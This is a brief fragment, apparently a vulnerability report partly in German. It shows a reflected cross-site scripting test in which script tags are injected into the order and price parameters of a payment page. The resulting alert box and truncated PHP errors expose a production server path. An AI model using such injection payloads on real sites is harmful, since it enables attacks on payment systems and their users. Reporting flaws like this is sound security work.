 com/shipstream/payment.php?order=<script>alert("123")</script>&price=<script>alert("123")</script>
Auf wird Folgendes angezeigt:
123
Ok
set on value of type null in /home/pgw-production/public_html/shipstream/pa
set on value of type null in /home/pgw-production/public_html/shipstream/pa
set on value of type null in /home/pgw-production/public_html/shipstream/pa